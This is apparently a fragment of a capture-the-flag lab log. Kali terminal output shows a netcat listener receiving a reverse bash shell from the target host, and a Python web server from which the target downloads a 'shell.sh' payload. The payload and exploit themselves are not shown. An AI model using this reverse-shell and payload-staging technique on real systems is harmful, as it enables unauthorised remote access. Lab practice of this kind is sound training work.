 ┌──(root㉿kali)-[~]
└─# nc -lvp 9000
listening on [any] 9000 ...
10.10.11.8: inverse host lookup failed: Unknown host
connect to [10.10.14.203] from (UNKNOWN) [10.10.11.8] 41328
bash: cannot set terminal process group (1355): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$
......
┌──(root㉿kali)-[/home/snchheezz]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [09/Apr/2024 21:56:20] code 404, message File not found
10.10.11.8 - - [09/Apr/2024 21:56:20] "GET /shell.sh HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/snchheezz]
└─# cd
┌──(root㉿kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [09/Apr/2024 21:56:45] "GET /shell.sh HTTP/1.1" 200 -